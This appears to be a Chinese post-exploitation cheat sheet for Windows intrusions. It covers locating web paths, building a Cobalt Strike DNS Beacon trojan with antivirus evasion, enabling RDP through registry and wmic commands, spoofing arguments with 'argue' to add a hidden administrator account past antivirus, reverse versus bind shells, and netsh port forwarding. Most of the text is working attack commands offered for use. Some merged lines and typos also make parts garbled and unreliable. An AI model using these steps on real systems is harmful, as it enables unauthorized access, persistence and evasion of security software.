1,windows下找网站路径

访问网站,找一个网站上拥有的文件,然后使用dir /s /b 进行搜索

dir /s /b c:\checkform.js

/S 显示指定目录和所有子目录中的文件。

/B 使用空格式(没有标题信息或摘要)。(对于文件来说,只显示文件名和扩展名,这一条比较实用!)



2、判断是否存在站库分离

3,制作DNS Beacon

-

准备一台VPS服务器(可以直接使用我们的CS服务器),该机器的53端口一定要对外开放。然后准备好一个域名。

-

配置域名的解析记录,创建A记录和NS记录。A记录解析到VPS服务器上,NS记录解析到A记录上。

-

CS开启监听DNS Beacon,DNS Hosts填我们的NS记录,DNS Host(Stager)填我们的A记录。

-

生成DNS木马,生成的木马类型是Windows Executable(S)。如果木马机器有杀软,可以先生成shellcode,然后免杀编译。

-

执行木马上线。

通过上传免杀的dns木马,执行上线成功。默认上线是黑框框,也执行不了命令。

执行以下两条命令,即可正常显示并执行命令。

checkinmode dns-txt

4,开启3389端口

方法1:WinServer2012开启3389端口命令如下:

wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1

查看RDP端口

查看端口

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber

得到连接端口为 0xd3d,转换后为 3389

windows server 2003

开启1:

REG ADD \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

关闭:REG ADD \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 11111111 /f

开启2:1,wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 12,REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f3,REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

windows server 2008

开启:

REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x00000d3d /f

开启及查询3389端口

开启3389端口:通杀:wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 12003:REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f2008:REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f多版本win08 win03 win7 win2012 winxp 执行3条:1.wmic /namespace:\root\cimv2 erminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 12.wmic /namespace:\root\cimv2 erminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 13.reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f开了远程桌面找不到?简单暴力办法看看服务器有木有电话qq之类的,直接联系管理员问问,好好的3389端口非得换,不知道我找不到吗?不闹了!容易挨打!1、cmd执行:REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber2、cmd执行:tasklist /svc查询TermService对应PID,然后在netstat -ano查询的PID对应的端口号3、查找注册表:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\ Wds dpwd\Tds cp 中PortNumber的值

5,使用argue参数绕过杀软添加用户

argue参数污染

使用adminstrator或system权限

Use:

argue [command] [fake arguments]argue 命令 污染参数

使用argue参数污染net1程序(注意是net1,而不是net,因为net还是会把真正的参数传递给net1的)argue net1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx查看污染参数 argue 用污染的net1执行添加用户操作execute net1 user hack Root111! /addexecute net1 localgroup administrators hack /add

argue参数污染powershell.exe命令

直接使用powershell.exe会被拦截

argue powershell.exe xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx再运行argue,检查污染结果

execute执行powershell.exe,不会拦截(shell命令不会成功,因为shell本质是cmd.exe /c arguments)

![]()

参考:

http://www.0x3.biz/archives/837.html

https://mp.weixin.qq.com/s/dVOBHSWGDUcxnC8g0NWEAg

6、reverse_tcp和bind_tcp区别:

[reverse_tcp]

attacker -> [contact me at the port 4444] -> victim

after the payload is executed

attacker <-> [port 4444] <-> victim

[bind_tcp]

attacker -> [open the way for me in the port 4444] -> victim

after execution

attacker <-> [port 4444] <-> victim

reverse_tcp:攻击机设置一个端口(LPORT)和IP(LHOST),Payload在受害机执行,连接攻击机IP的端口,这时如果在攻击机监听该端口会发现测试机已经连接。

bind_tcp:攻击机设置一个端口(LPORT),Payload在测试机执行打开该端口,以便攻击机可以接入。

采用reverse的方法一般较为安全,因为是在测试机连接攻击机,所以一般不会被防火墙发现;而bind在测试机打开端口时很容易被安全软件和防火墙发现。

如果目标机器可以上网,那就使用reverse_tcp,让目标机器出网连接我们的服务器,以此建立连接。

而bind_tcp则是在目标机器处于内网中,无法出网的情况下使用。在无法出网的目标机器上开放一个端口,供攻击机通过转发的路由连接。

参考大佬的文章:https://blog.csdn.net/adidala/article/details/24117711

7、netsh端口转发

1. 新增端口转发:

首先打开命令提示符(cmd)

netsh interface portproxy add v4tov4 listenport=监听端口 connectaddress=转发到的地址 connectport=转发到的端口

例子: netsh interface portproxy add v4tov4 listenport=9988 connectaddress=192.168.88.110 connectport=9988

2. 查看转发了哪些端口

netsh interface portproxy show all

3. 删除转发规则

netsh interface portproxy delete v4tov4 listenaddress=192.168.88.110 listenport=9988

参考大佬文章:https://blog.csdn.net/hx7013/article/details/79786407

8、linux后台运行程序

nobhp 和 &都是后台运行命令